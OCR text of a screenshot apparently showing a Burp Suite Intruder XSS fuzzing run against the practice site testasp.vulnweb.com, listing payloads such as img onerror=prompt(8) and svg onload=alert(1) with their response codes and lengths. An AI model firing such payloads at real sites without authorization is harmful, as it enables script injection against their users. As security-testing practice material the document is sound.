 nux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4
3. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Project Intruder Attack Save Columns
board Target Results Target Positions Payloads Resource Pool Options
2 × ...
Filter: Showing all items
et Positions
Request Position Payload Status Error Timeout Length Comment
7 1 "onclick=prompt(8)>"@x.y 200 3281
8 1 "onclick=prompt(8)><svg/onlo... 200 3387
9 1 <image/src/onerror=prompt(8)> 200 3292
10 1 <img/src/onerror=prompt(8)> 200 3286
11 1 <image src/onerror=prompt(8)> 200 3292
12 1 <img src/onerror=prompt(8)> 200 3286
13 1 <image src =q onerror=prompt... 200 3317
14 1 <img src =q onerror=prompt(8)> 200 3311
15 1 </scrip</script>t><img src =q ... 200 3413
16 1 <svg onload=alert(1)> 200 3998
17 1 "><svg onload=alert(1)// 200 4031
18 1 "onmouseover=alert(1)// 200 4004
19 1 "autofocus/onfocus=alert(1)// 200 4030
20 1 '-alert(1)-' 500 1423
Payload Sets
You can define one c
be customized in diff
Payload set: 1
Payload type: Simp
Payload Options
This payload type let
Paste "-p
Load ... '-p
Remove ";a
Clear ';a
Deduplicate '-e
Add "-e
En
Add from list ... [Pro
? Payload Process
You can define rules
21 of 19818
27°C
Haze
DEV